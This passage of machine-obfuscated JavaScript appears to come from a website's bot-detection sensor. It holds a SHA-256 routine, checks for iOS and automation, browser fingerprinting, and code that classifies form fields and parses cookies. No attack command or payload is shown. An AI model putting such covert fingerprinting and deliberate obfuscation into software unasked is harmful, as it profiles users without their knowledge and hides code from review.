&","[%N\x00D*N:","r8,V","O-U]\b<*=","(E8N7","0N\'E6J\b*","6iw_(HA\f","(%!\v","9$7/>H_(X","aL"];};var fb=function(wNJ,zJJ){return wNJ!=zJJ;};var q8=function(){sSJ=[];};var p3=function(E2,K9J){return E2/K9J;};var Km=function(bx){return -bx;};var CR=function(){return UB.apply(this,[qd,arguments]);};var q1;var Iz=function(qgJ,sDJ){return qgJ+sDJ;};var Tm=function(p2,IFJ){return p2==IFJ;};var OGJ=function(W2){var X9J=0;for(var I7J=0;I7J<W2["length"];I7J++){X9J=X9J+W2["charCodeAt"](I7J);}return X9J;};var JDJ=function(){return ZU.apply(this,[fr,arguments]);};var BZJ=function(wGJ){var xZJ=wGJ[0]-wGJ[1];var FEJ=wGJ[2]-wGJ[3];var Y1J=wGJ[4]-wGJ[5];var U1J=Hr["Math"]["sqrt"](xZJ*xZJ+FEJ*FEJ+Y1J*Y1J);return Hr["Math"]["floor"](U1J);};var TR=function hDJ(fgJ,FZJ){'use strict';var K7J=hDJ;switch(fgJ){case Qg:{var RgJ=function(Ix,A5J){xT.push(lV);if(jj(RSJ)){for(var Cn=Lv;ct(Cn,q1[zk()[Bv(zU)](M0,X1J)]());++Cn){if(ct(Cn,Bs)||XY(Cn,x6)||XY(Cn,q1[KA()[XX(dk)](Jk,Pf,jj(jj([])),LU)]())||XY(Cn,kt)){dcJ[Cn]=Km(d4[Et]);}else{dcJ[Cn]=RSJ[zk()[Bv(Lv)](Ej,hO)];RSJ+=Hr[zk()[Bv(Xm)].apply(null,[w9J,gL])][KA()[XX(RC)](Hp,QH,rH,On)](Cn);}}}var gGJ=dY()[fs(cL)](Gh,tw,fm,v3);for(var hFJ=Lv;ct(hFJ,Ix[zk()[Bv(Lv)](Ej,hO)]);hFJ++){var HcJ=Ix[KA()[XX(Rv)](X4,jp,Fh,fm)](hFJ);var zgJ=x0(Y8(A5J,Rv),d4[Tk]);A5J*=d4[L6];A5J&=d4[jY];A5J+=d4[sf];A5J&=d4[Rv];var hgJ=dcJ[Ix[zk()[Bv(Gp)].apply(null,[IT,LQ])](hFJ)];if(XY(typeof HcJ[bk(typeof dY()[fs(GL)],'undefined')?dY()[fs(RC)](Gh,Vv,CQ,EQ):dY()[fs(sf)].apply(null,[MU,AV,xJJ,vH])],KA()[XX(Gk)](MB,RQ,X6,jj(wO)))){var tGJ=HcJ[XY(typeof dY()[fs(Tk)],'undefined')?dY()[fs(sf)](fm,rn,q7J,jj([])):dY()[fs(RC)](g3,Vv,CQ,jj(wO))](Lv);if(Lf(tGJ,d4[xQ])&&ct(tGJ,DU)){hgJ=dcJ[tGJ];}}if(Lf(hgJ,d4[wO])){var RZJ=IH(zgJ,RSJ[zk()[Bv(Lv)](Ej,hO)]);hgJ+=RZJ;hgJ%=RSJ[zk()[Bv(Lv)].apply(null,[Ej,hO])];HcJ=RSJ[hgJ];}gGJ+=HcJ;}var XFJ;return xT.pop(),XFJ=gGJ,XFJ;};var JgJ=function(dZJ){var mcJ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var K2=0x6a09e667;var lDJ=0xbb67ae85;var BGJ=0x3c6ef372;var xIJ=0xa54ff53a;var H1J=0x510e527f;var AJJ=0x9b05688c;var TFJ=0x1f83d9ab;var jDJ=0x5be0cd19;var WIJ=rgJ(dZJ);var x7J=WIJ["length"]*8;WIJ+=Hr["String"]["fromCharCode"](0x80);var v9J=WIJ["length"]/4+2;var jZJ=Hr["Math"]["ceil"](v9J/16);var dx=new (Hr["Array"])(jZJ);for(var Y7J=0;Y7J<jZJ;Y7J++){dx[Y7J]=new (Hr["Array"])(16);for(var K5J=0;K5J<16;K5J++){dx[Y7J][K5J]=WIJ["charCodeAt"](Y7J*64+K5J*4)<<24|WIJ["charCodeAt"](Y7J*64+K5J*4+1)<<16|WIJ["charCodeAt"](Y7J*64+K5J*4+2)<<8|WIJ["charCodeAt"](Y7J*64+K5J*4+3)<<0;}}var nSJ=x7J/Hr["Math"]["pow"](2,32);dx[jZJ-1][14]=Hr["Math"]["floor"](nSJ);dx[jZJ-1][15]=x7J;for(var s7J=0;s7J<jZJ;s7J++){var vDJ=new (Hr["Array"])(64);var sGJ=K2;var QgJ=lDJ;var PgJ=BGJ;var bNJ=xIJ;var kDJ=H1J;var S2=AJJ;var FNJ=TFJ;var Q7J=jDJ;for(var bFJ=0;bFJ<64;bFJ++){var k5J=void 0,VGJ=void 0,VJJ=void 0,DSJ=void 0,H9J=void 0,q2=void 0;if(bFJ<16)vDJ[bFJ]=dx[s7J][bFJ];else{k5J=Wq(vDJ[bFJ-15],7)^Wq(vDJ[bFJ-15],18)^vDJ[bFJ-15]>>>3;VGJ=Wq(vDJ[bFJ-2],17)^Wq(vDJ[bFJ-2],19)^vDJ[bFJ-2]>>>10;vDJ[bFJ]=vDJ[bFJ-16]+k5J+vDJ[bFJ-7]+VGJ;}VGJ=Wq(kDJ,6)^Wq(kDJ,11)^Wq(kDJ,25);VJJ=kDJ&S2^~kDJ&FNJ;DSJ=Q7J+VGJ+VJJ+mcJ[bFJ]+vDJ[bFJ];k5J=Wq(sGJ,2)^Wq(sGJ,13)^Wq(sGJ,22);H9J=sGJ&QgJ^sGJ&PgJ^QgJ&PgJ;q2=k5J+H9J;Q7J=FNJ;FNJ=S2;S2=kDJ;kDJ=bNJ+DSJ>>>0;bNJ=PgJ;PgJ=QgJ;QgJ=sGJ;sGJ=DSJ+q2>>>0;}K2=K2+sGJ;lDJ=lDJ+QgJ;BGJ=BGJ+PgJ;xIJ=xIJ+bNJ;H1J=H1J+kDJ;AJJ=AJJ+S2;TFJ=TFJ+FNJ;jDJ=jDJ+Q7J;}return [K2>>24&0xff,K2>>16&0xff,K2>>8&0xff,K2&0xff,lDJ>>24&0xff,lDJ>>16&0xff,lDJ>>8&0xff,lDJ&0xff,BGJ>>24&0xff,BGJ>>16&0xff,BGJ>>8&0xff,BGJ&0xff,xIJ>>24&0xff,xIJ>>16&0xff,xIJ>>8&0xff,xIJ&0xff,H1J>>24&0xff,H1J>>16&0xff,H1J>>8&0xff,H1J&0xff,AJJ>>24&0xff,AJJ>>16&0xff,AJJ>>8&0xff,AJJ&0xff,TFJ>>24&0xff,TFJ>>16&0xff,TFJ>>8&0xff,TFJ&0xff,jDJ>>24&0xff,jDJ>>16&0xff,jDJ>>8&0xff,jDJ&0xff];};var fNJ=function(){var gNJ=Bf();var pEJ=-1;if(gNJ["indexOf"]('Trident/7.0')>-1)pEJ=11;else if(gNJ["indexOf"]('Trident/6.0')>-1)pEJ=10;else if(gNJ["indexOf"]('Trident/5.0')>-1)pEJ=9;else pEJ=0;return pEJ>=9;};var R2=function(){var JSJ=wSJ();var hNJ=Hr["Object"]["prototype"]["hasOwnProperty"].call(Hr["Navigator"]["prototype"],'mediaDevices');var QFJ=Hr["Object"]["prototype"]["hasOwnProperty"].call(Hr["Navigator"]["prototype"],'serviceWorker');var zDJ=! !Hr["window"]["browser"];var g1J=typeof Hr["ServiceWorker"]==='function';var MEJ=typeof Hr["ServiceWorkerContainer"]==='function';var L1J=typeof Hr["frames"]["ServiceWorkerRegistration"]==='function';var EFJ=Hr["window"]["location"]&&Hr["window"]["location"]["protocol"]==='http:';var tgJ=JSJ&&(!hNJ||!QFJ||!g1J||!zDJ||!MEJ||!L1J)&&!EFJ;return tgJ;};var wSJ=function(){var jx=Bf();var Bx=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](jx);var Q2=Hr["navigator"]["platform"]==='MacIntel'&&Hr["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](jx)&&!Hr["window"]["MSStream"]&&typeof Hr["navigator"]["standalone"]!=='undefined';return Bx||Q2;};var bn=function(E7J){var KSJ=Hr["Math"]["floor"](Hr["Math"]["random"]()*100000+10000);var gJJ=Hr["String"](E7J*KSJ);var PZJ=0;var cSJ=[];var UEJ=gJJ["length"]>=18?true:false;while(cSJ["length"]<6){cSJ["push"](Hr["parseInt"](gJJ["slice"](PZJ,PZJ+2),10));PZJ=UEJ?PZJ+3:PZJ+2;}var LNJ=BZJ(cSJ);return [KSJ,LNJ];};var ZZJ=function(Y2){if(Y2===null||Y2===undefined){return 0;}var t1J=function V2(VEJ){return Y2["toLowerCase"]()["includes"](VEJ["toLowerCase"]());};var l1J=0;(OcJ&&OcJ["fields"]||[])["some"](function(HIJ){var WcJ=HIJ["type"];var Rn=HIJ["labels"];if(Rn["some"](t1J)){l1J=CgJ[WcJ];if(HIJ["extensions"]&&HIJ["extensions"]["labels"]&&HIJ["extensions"]["labels"]["some"](function(pFJ){return Y2["toLowerCase"]()["includes"](pFJ["toLowerCase"]());})){l1J=CgJ[HIJ["extensions"]["type"]];}return true;}return false;});return l1J;};var RdJ=function(jdJ){if(jdJ===undefined||jdJ==null){return false;}var qx=function wFJ(NIJ){return jdJ["toLowerCase"]()===NIJ["toLowerCase"]();};return xEJ["some"](qx);};var SGJ=function(LFJ){try{var nNJ=new (Hr["Set"])(Hr["Object"]["values"](CgJ));return LFJ["split"](';')["some"](function(FIJ){var W9J=FIJ["split"](',');var C1J=Hr["Number"](W9J[W9J["length"]-1]);return nNJ["has"](C1J);});}catch(UFJ){return false;}};var JZJ=function(AFJ){var KEJ='';var hZJ=0;if(AFJ==null||Hr["document"]["activeElement"]==null){return p0(Bg,["elementFullId",KEJ,"elementIdType",hZJ]);}var AZJ=['id','name','for','placeholder','aria-label','aria-labelledby'];AZJ["forEach"](function(n2){if(!AFJ["hasAttribute"](n2)||KEJ!==''&&hZJ!==0){return;}var rIJ=AFJ["getAttribute"](n2);if(KEJ===''&&(rIJ!==null||rIJ!==undefined)){KEJ=rIJ;}if(hZJ===0){hZJ=ZZJ(rIJ);}});return p0(Bg,["elementFullId",KEJ,"elementIdType",hZJ]);};var MGJ=function(DEJ){var UGJ;if(DEJ==null){UGJ=Hr["document"]["activeElement"];}else UGJ=DEJ;if(Hr["document"]["activeElement"]==null)return -1;var gdJ=UGJ["getAttribute"]('name');if(gdJ==null){var s1J=UGJ["getAttribute"]('id');if(s1J==null)return -1;else return bEJ(s1J);}return bEJ(gdJ);};var LgJ=function(SSJ){var nJJ=-1;var GFJ=[];if(! !SSJ&&typeof SSJ==='string'&&SSJ["length"]>0){var HdJ=SSJ["split"](';');if(HdJ["length"]>1&&HdJ[HdJ["length"]-1]===''){HdJ["pop"]();}nJJ=Hr["Math"]["floor"](Hr["Math"]["random"]()*HdJ["length"]);var CFJ=HdJ[nJJ]["split"](',');for(var O9J in CFJ){if(!Hr["isNaN"](CFJ[O9J])&&!Hr["isNaN"](Hr["parseInt"](CFJ[O9J],10))){GFJ["push"](CFJ[O9J]);}}}else{var G9J=Hr["String"](B2(1,5));var pGJ='1';var BdJ=Hr["String"](B2(20,70));var VcJ=Hr["String"](B2(100,300));var m7J=Hr["String"](B2(100,300));GFJ=[G9J,pGJ,BdJ,VcJ,m7J];}return [nJJ,GFJ];};var cFJ=function(lIJ,M9J){var ENJ=typeof lIJ==='string'&&lIJ["length"]>0;var QGJ=!Hr["isNaN"](M9J)&&(Hr["Number"](M9J)===-1||nb()<Hr["Number"](M9J));if(!(ENJ&&QGJ)){return false;}var dGJ='^([a-fA-F0-9]{31,32})$';return lIJ["search"](dGJ)!==-1;};var E1J=function(w2,BgJ,Dx){var Hn;do{Hn=tZJ(lJ,[w2,BgJ]);}while(XY(IH(Hn,Dx),d4[wO]));return Hn;};var WZJ=function(kJJ){var F7J=wSJ(kJJ);xT.push(vgJ);var z9J=Hr[dY()[fs(kH)](K6,QW,Nz,zB)][XY(typeof zk()[Bv(sf)],'undefined')?zk()[Bv(OT)](LH,v3):zk()[Bv(xQ)].apply(null,[BEJ,Hm])][zk()[Bv(dk)].call(null,RcJ,sf)].call(Hr[hw()[Fs(RC)].apply(null,[sf,xQ,KgJ,Rv,kSJ])][zk()[Bv(xQ)](BEJ,Hm)],Ck()[MT(LU)](G7J,Fh));var V7J=Hr[dY()[fs(kH)](OT,QW,Nz,jY)][zk()[Bv(xQ)](BEJ,Hm)][zk()[Bv(dk)].call(null,RcJ,sf)].call(Hr[hw()[Fs(RC)].call(null,K6,xQ,KgJ,wP,kSJ)][zk()[Bv(xQ)](BEJ,Hm)],dY()[fs(IP)](BM,MDJ,AIJ,HV));var IcJ=jj(jj(Hr[Ck()[MT(Rv)](tV,FC)][Ck()[MT(cn)](vIJ,Dw)]));var lEJ=XY(typeof Hr[dY()[fs(v3)](dk,gl,vM,dO)],bk(typeof KA()[XX(QH)],Iz([],[][[]]))?KA()[XX(Gk)].apply(null,[Pp,RQ,L6,wB]):KA()[XX(Et)](sU,wU,NV,kt));var XIJ=XY(typeof Hr[zk()[Bv(vM)](gw,CP)],KA()[XX(Gk)].apply(null,[Pp,RQ,IV,VR]));var Z9J=XY(typeof Hr[XY(typeof Ah()[Wn(RC)],'undefined')?Ah()[Wn(Tk)](Yh,mf,S3,Et,vH):Ah()[Wn(xQ)].apply(null,[z2,f6,ZGJ,jk,jY])][bk(typeof Ah()[Wn(GL)],Iz([],[][[]]))?Ah()[Wn(dp)].call(null,OT,zU,vGJ,jj(jj({})),AQ):Ah()[Wn(Tk)](nZJ,GV,m3,RC,X1J)],KA()[XX(Gk)].apply(null,[Pp,RQ,g3,F3]));var C7J=Hr[Ck()[MT(Rv)](tV,FC)][KA()[XX(IP)].apply(null,[mGJ,Rv,fm,Lv])]&&XY(Hr[Ck()[MT(Rv)].apply(null,[tV,FC])][KA()[XX(IP)].apply(null,[mGJ,Rv,Dw,Em])][XY(typeof IC()[O3(dp)],Iz([],[][[]]))?IC()[O3(mf)](rH,VR,WC,hJJ,MQ,Z8):IC()[O3(Gk)].call(null,Rv,On,wcJ,Ep,cL,Hv)],KA()[XX(v3)](f4,jY,Rv,jj({})));var EdJ=F7J&&(jj(z9J)||jj(V7J)||jj(lEJ)||jj(IcJ)||jj(XIJ)||jj(Z9J))&&jj(C7J);var U7J;return xT.pop(),U7J=EdJ,U7J;};var DIJ=function(n1J){var R7J;xT.push(nEJ);return R7J=n9J()[zk()[Bv(LU)].apply(null,[nZJ,tP])](function VFJ(CdJ){xT.push(tNJ);while(d4[Et])switch(CdJ[XY(typeof IC()[O3(Rv)],'undefined')?IC()[O3(mf)](JEJ,Lv,UNJ,IZJ,D3,Pq):IC()[O3(OT)].apply(null,[Tk,Em,WFJ,bSJ,jj(Lv),wB])]=CdJ[KA()[XX(Pf)](x2,NM,f6,jj(jj([])))]){case Lv:if(JQ(XY(typeof dY()[fs(Et)],Iz([],[][[]]))?dY()[fs(sf)](jj(jj(wO)),vGJ,Kb,Lv):dY()[fs(QU)].call(null,Dj,NZJ,DU,Nz),Hr[XY(typeof zk()[Bv(v3)],Iz([],[][[]]))?zk()[Bv(OT)](qQ,Zn):zk()[Bv(Nz)](T7J,Dw)])){CdJ[KA()[XX(Pf)].call(null,x2,NM,wO,tW)]=q1[zk()[Bv(rH)](IIJ,R6)]();break;}{var sdJ;return sdJ=CdJ[XY(typeof dY()[fs(Kh)],'undefined')?dY()[fs(sf)].apply(null,[jj({}),RGJ,WdJ,jj([])]):dY()[fs(rM)].apply(null,[xQ,M7J,kt,MQ])](KA()[XX(wP)](kj,FC,mf,IV),null),xT.pop(),sdJ;}case d4[En]:{var TDJ;return TDJ=CdJ[dY()[fs(rM)].call(null,Am,M7J,kt,wO)](KA()[XX(wP)](kj,FC,jj(jj({})),K6),Hr[zk()[Bv(Nz)].call(null,T7J,Dw)][dY()[fs(QU)].call(null,QU,NZJ,DU,Nz)][dY()[fs(H8)](QH,M2,Lv,IP)](n1J)),xT.pop(),TDJ;}case Et:case dY()[fs(zB)](jj(Lv),D5J,vH,jj([])):{var j7J;return j7J=CdJ[dY()[fs(D3)](qh,vT,Nm,MU)](),xT.pop(),j7J;}}xT.pop();},null,null,null,Hr[dY()[fs(XH)].call(null,jj([]),R9J,U8,dk)]),xT.pop(),R7J;};var xcJ=function(){if(jj(xr)){}else if(jj([])){}else if(jj({})){}else if(jj(jj(r7))){}else if(jj({})){}else if(jj([])){}else if(jj({})){}else if(jj(jj(r7))){}else if(jj(xr)){}else if(jj(xr)){}else if(jj([])){}else if(jj(jj(r7))){}else if(jj(xr)){}else if(jj([])){}else if(jj(jj(r7))){}else if(jj({})){}else if(jj(xr)){}else if(jj(xr)){}else if(jj({})){}else if(jj(xr)){}else if(jj([])){}else if(jj(xr)){}else if(jj({})){}else if(jj({})){}else if(jj(xr)){}else if(jj({})){}else if(jj({})){}else if(jj([])){}else if(jj({})){}else if(jj({})){}else if(jj(jj(r7))){}else if(jj(xr)){}else if(jj({})){}else if(jj(jj(r7))){}else if(jj(xr)){}else if(jj({})){}else if(jj(jj(r7))){}else if(jj(jj(r7))){}else if(jj(jj(r7))){}else if(jj([])){}else if(jj(jj(r7))){}else if(jj({})){}else if(jj([])){}else if(jj(xr)){}else if(jj(jj(r7))){}else if(jj([])){}else if(jj([])){}else if(jj(jj(r7))){}else if(jj(jj([]))){return function dFJ(cdJ){xT.push(zb);var KJJ;return KJJ=YFJ(JgJ(Hr[Ck()[MT(Gk)](Hk,cn)](cdJ[hw()[Fs(zU)](wB,GL,Ef,K8,dR)]))),xT.pop(),KJJ;};}else{}};var A9J=function(){xT.push(XgJ);try{var v1J=xT.length;var w7J=jj({});var xGJ=OR();var B7J=dNJ()[dY()[fs(Nz)].call(null,f6,Gz,gDJ,jk)](new (Hr[hw()[Fs(dk)](xQ,jY,jM,Lv,S9J)])(zk()[Bv(NV)](cB,JC),XY(typeof zk()[Bv(Gp)],'undefined')?zk()[Bv(OT)](vSJ,Gp):zk()[Bv(RR)](Zk,hJJ)),XY(typeof dY()[fs(sf)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[Dw,WGJ,r7J,MQ]):dY()[fs(SR)](jj([]),gFJ,jY,AQ));var XdJ=OR();var GZJ=NU(XdJ,xGJ);var zGJ;return zGJ=p0(Bg,[KA()[XX(QU)].apply(null,[IEJ,hK,RR,Oq]),B7J,XY(typeof KA()[XX(Ob)],Iz('',[][[]]))?KA()[XX(Et)](dJJ,YQ,K8,Em):KA()[XX(H8)](sX,cL,ks,jj(jj({}))),GZJ]),xT.pop(),zGJ;}catch(HEJ){xT.splice(NU(v1J,wO),Infinity,XgJ);var XJJ;return xT.pop(),XJJ={},XJJ;}xT.pop();};var dNJ=function(){xT.push(vFJ);var Nx=Hr[dY()[fs(Oq)](jj([]),BSJ,st,VR)][IC()[O3(En)](dp,Dw,nx,GL,H8,wB)]?Hr[dY()[fs(Oq)](kt,BSJ,st,Ml)][XY(typeof IC()[O3(OT)],Iz([],[][[]]))?IC()[O3(mf)].call(null,lb,Em,Uq,jY,rM,zB):IC()[O3(En)].apply(null,[dp,Kh,nx,GL,kt,AQ])]:Km(d4[Et]);var T1J=Hr[dY()[fs(Oq)](Gk,BSJ,st,v3)][dY()[fs(B6)](jj(jj(Lv)),wk,vx,g3)]?Hr[dY()[fs(Oq)].apply(null,[wz,BSJ,st,mf])][bk(typeof dY()[fs(qh)],Iz('',[][[]]))?dY()[fs(B6)](Dw,wk,vx,D3):dY()[fs(sf)](Em,qM,ks,UV)]:Km(wO);var E9J=Hr[zk()[Bv(Nz)].call(null,rj,Dw)][bk(typeof dY()[fs(B6)],Iz([],[][[]]))?dY()[fs(g3)](IV,Gf,Jf,gT):dY()[fs(sf)](AQ,KU,Px,En)]?Hr[zk()[Bv(Nz)].call(null,rj,Dw)][dY()[fs(g3)](tW,Gf,Jf,L6)]:Km(wO);var GcJ=Hr[zk()[Bv(Nz)](rj,Dw)][hw()[Fs(AQ)].call(null,K8,OT,dh,mf,rJJ)]?Hr[zk()[Bv(Nz)](rj,Dw)][hw()[Fs(AQ)](dk,OT,dh,zU,rJJ)]():Km(wO);var D1J=Hr[zk()[Bv(Nz)].apply(null,[rj,Dw])][mm()[tm(Xm)].apply(null,[dp,v3,Lv,kGJ])]?Hr[XY(typeof zk()[Bv(GV)],Iz('',[][[]]))?zk()[Bv(OT)](CcJ,vZJ):zk()[Bv(Nz)](rj,Dw)][XY(typeof mm()[tm(zU)],Iz([],[][[]]))?mm()[tm(QH)](XgJ,jp,Eq,Dh):mm()[tm(Xm)](dp,NV,Lv,kGJ)]:Km(wO);var BNJ=Km(wO);var zZJ=[XY(typeof dY()[fs(Hm)],Iz([],[][[]]))?dY()[fs(sf)](tW,NdJ,T6,SR):dY()[fs(cL)](Tk,Q1J,fm,jj(jj([]))),BNJ,KA()[XX(SR)](A2,km,cL,AQ),tZJ(SZ,[]),tZJ(m7,[]),tZJ(IN,[]),Qk(TK,[]),tZJ(VZ,[]),tZJ(zd,[]),Nx,T1J,E9J,GcJ,D1J];var kNJ;return kNJ=zZJ[KA()[XX(Gp)](Jv,CP,Ml,jk)](mm()[tm(cL)].call(null,wO,NV,mC,J9J)),xT.pop(),kNJ;};var CEJ=function(){var c1J;xT.push(KdJ);return c1J=Qk(kF,[Hr[Ck()[MT(Rv)].call(null,A1J,FC)]]),xT.pop(),c1J;};var r9J=function(){xT.push(W1J);var HgJ=[j2,C9J];var nFJ=DC(rSJ);if(bk(nFJ,jj(jj(r7)))){try{var J5J=xT.length;var mNJ=jj(xr);var ESJ=Hr[Ck()[MT(IP)].apply(null,[gZJ,CQ])](nFJ)[zk()[Bv(AQ)](kh,km)](bk(typeof KA()[XX(Pf)],Iz([],[][[]]))?KA()[XX(wz)].apply(null,[jgJ,zB,Kh,g3]):KA()[XX(Et)].apply(null,[nQ,cJJ,jj(jj([])),jj(wO)]));if(Lf(ESJ[zk()[Bv(Lv)](IT,hO)],q1[dY()[fs(SC)](mf,W7,fcJ,jj([]))]())){var kcJ=Hr[Ck()[MT(jY)].call(null,Dh,x6)](ESJ[cL],dp);kcJ=Hr[KA()[XX(NV)](lb,IV,jk,Hm)](kcJ)?j2:kcJ;HgJ[Lv]=kcJ;}}catch(fIJ){xT.splice(NU(J5J,wO),Infinity,W1J);}}var g5J;return xT.pop(),g5J=HgJ,g5J;};var GEJ=function(){var QdJ=[Km(d4[Et]),Km(wO)];xT.push(U0);var sEJ=DC(h7J);if(bk(sEJ,jj({}))){try{var zx=xT.length;var pDJ=jj(jj(r7));var P2=Hr[bk(typeof Ck()[MT(wP)],Iz([],[][[]]))?Ck()[MT(IP)](Fw,CQ):Ck()[MT(L6)](J9J,A1J)](sEJ)[XY(typeof zk()[Bv(Gp)],Iz('',[][[]]))?zk()[Bv(OT)](WGJ,CV):zk()[Bv(AQ)](XEJ,km)](KA()[XX(wz)].apply(null,[L2,zB,jj(jj(wO)),AQ]));if(Lf(P2[bk(typeof zk()[Bv(jk)],Iz([],[][[]]))?zk()[Bv(Lv)](FX,hO):zk()[Bv(OT)](Cq,hSJ)],Tk)){var GNJ=Hr[Ck()[MT(jY)](cZJ,x6)](P2[wO],dp);var QZJ=Hr[Ck()[MT(jY)].call(null,cZJ,x6)](P2[d4[QH]],d4[dk]);GNJ=Hr[KA()[XX(NV)](Wm,IV,IP,IV)](GNJ)?Km(wO):GNJ;QZJ=Hr[KA()[XX(NV)].call(null,Wm,IV,hK,cn)](QZJ)?Km(wO):QZJ;QdJ=[QZJ,GNJ];}}catch(p1J){xT.splice(NU(zx,wO),Infinity,U0);}}var zFJ;return xT.pop(),zFJ=QdJ,zFJ;};var MZJ=function(){xT.push(WP);var n7J=dY()[fs(cL)](wB,mp,fm,VR);var P7J=DC(h7J);if(P7J){try{var MNJ=xT.length;var DFJ=jj({});var TEJ=Hr[Ck()[MT(IP)](c4,CQ)](P7J)[zk()[Bv(AQ)](mI,km)](KA()[XX(wz)].apply(null,[S9J,zB,NM,jj([])]));n7J=TEJ[Lv];}catch(bcJ){xT.splice(NU(MNJ,wO),Infinity,WP);}}var pJJ;return xT.pop(),pJJ=n7J,pJJ;};var TSJ=function(ndJ,N7J){xT.push(c5J);for(var rGJ=Lv;ct(rGJ,N7J[zk()[Bv(Lv)](tB,hO)]);rGJ++){var r5J=N7J[rGJ];r5J[Ck()[MT(kH)].apply(null,[scJ,Gk])]=r5J[Ck()[MT(kH)](scJ,Gk)]||jj(jj(r7));r5J[dY()[fs(QH)](NM,Ux,F0,Am)]=jj(jj({}));if(JQ(bk(typeof dY()[fs(Em)],Iz('',[][[]]))?dY()[fs(mf)](Ml,J7J,mf,jj(wO)):dY()[fs(sf)](Dw,TM,A7J,cL),r5J))r5J[Ck()[MT(mf)](s4,Dj)]=jj(jj([]));Hr[dY()[fs(kH)].call(null,jh,qw,Nz,dk)][Ah()[Wn(cL)](w0,Hv,bSJ,Ob,GL)](ndJ,MJJ(r5J[zk()[Bv(FO)](qDJ,Ml)]),r5J);}xT.pop();};var YSJ=function(qZJ,vcJ,h9J){xT.push(S1J);if(vcJ)TSJ(qZJ[XY(typeof zk()[Bv(IP)],'undefined')?zk()[Bv(OT)](OFJ,AGJ):zk()[Bv(xQ)].call(null,Lx,Hm)],vcJ);if(h9J)TSJ(qZJ,h9J);Hr[dY()[fs(kH)](XH,BY,Nz,jj([]))][Ah()[Wn(cL)].call(null,w0,En,nl,GL,GL)](qZJ,XY(typeof zk()[Bv(B6)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,fV,Pf):zk()[Bv(xQ)](Lx,Hm),p0(Bg,[Ck()[MT(mf)].apply(null,[Us,Dj]),jj([])]));var wJJ;return xT.pop(),wJJ=qZJ,wJJ;};var MJJ=function(gIJ){xT.push(G2);var ZSJ=zdJ(gIJ,bk(typeof Ah()[Wn(L6)],Iz(dY()[fs(cL)].apply(null,[H4,rJ,fm,VR]),[][[]]))?Ah()[Wn(Et)].apply(null,[LP,nR,rcJ,jh,jY]):Ah()[Wn(Tk)](Oq,Gh,RGJ,jj(jj(Lv)),bIJ));var MSJ;return MSJ=Tm(Ck()[MT(Bs)](lT,tP),mDJ(ZSJ))?ZSJ:Hr[bk(typeof zk()[Bv(VR)],'undefined')?zk()[Bv(Xm)](pf,gL):zk()[Bv(OT)].call(null,qdJ,Gn)](ZSJ),xT.pop(),MSJ;};var zdJ=function(Qx,TZJ){xT.push(cb);if(fb(dY()[fs(Gk)](vM,Qj,RR,QH),mDJ(Qx))||jj(Qx)){var YdJ;return xT.pop(),YdJ=Qx,YdJ;}var Yx=Qx[Hr[dY()[fs(Kh)](X6,NY,NM,XH)][KA()[XX(Dn)].apply(null,[VO,CA,OT,jj(Lv)])]];if(bk(P9J(Lv),Yx)){var qSJ=Yx.call(Qx,TZJ||(bk(typeof KA()[XX(On)],Iz('',[][[]]))?KA()[XX(GL)](xv,GV,Oq,dp):KA()[XX(Et)].call(null,JC,nM,rH,NV)));if(fb(dY()[fs(Gk)].call(null,D3,Qj,RR,jj(jj({}))),mDJ(qSJ))){var ZgJ;return xT.pop(),ZgJ=qSJ,ZgJ;}throw new (Hr[bk(typeof hw()[Fs(AQ)],Iz(dY()[fs(cL)](Dw,pF,fm,F3),[][[]]))?hw()[Fs(Et)].call(null,jY,xQ,f8,jj(Lv),M1J):hw()[Fs(wO)].call(null,IV,cJJ,jcJ,Bs,cb)])(XY(typeof dY()[fs(VR)],Iz([],[][[]]))?dY()[fs(sf)](gT,f7J,rcJ,K8):dY()[fs(Am)](rM,xj,wB,jj({})));}var Ax;return Ax=(XY(Ah()[Wn(Et)](LP,kt,cgJ,nR,jY),TZJ)?Hr[zk()[Bv(Xm)](N1J,gL)]:Hr[dY()[fs(Em)](K6,t4,Tf,jj(jj({})))])(Qx),xT.pop(),Ax;};var L7J=function(PJJ){xT.push(Oh);if(jj(PJJ)){tDJ=Ml;FGJ=d4[Em];Qn=AQ;FSJ=dk;QEJ=dk;lFJ=d4[AQ];lx=q1[Ah()[Wn(kH)].apply(null,[Vm,jh,WDJ,jj(wO),Tk])]();CZJ=dk;wIJ=dk;}xT.pop();};var rNJ=function(){xT.push(Et);FJJ=dY()[fs(cL)].apply(null,[xQ,PV,fm,Nz]);EDJ=Lv;QJJ=d4[wO];PcJ=Lv;dDJ=dY()[fs(cL)].apply(null,[jj(jj(Lv)),PV,fm,st]);f9J=Lv;fGJ=Lv;xFJ=Lv;rFJ=dY()[fs(cL)].apply(null,[Ml,PV,fm,zB]);YEJ=Lv;GDJ=Lv;KFJ=Lv;Z2=Lv;m9J=Lv;xT.pop();NJJ=d4[wO];};var lSJ=function(){xT.push(b9J);KDJ=d4[wO];OZJ=dY()[fs(cL)].call(null,jj(jj([])),zb,fm,jh);D7J={};OEJ=dY()[fs(cL)](Hv,zb,fm,NV);xT.pop();ggJ=d4[wO];RDJ=Lv;};var bJJ=function(F9J,QNJ,v7J){xT.push(YNJ);try{var SdJ=xT.length;var LZJ=jj(jj(r7));var mgJ=Lv;var 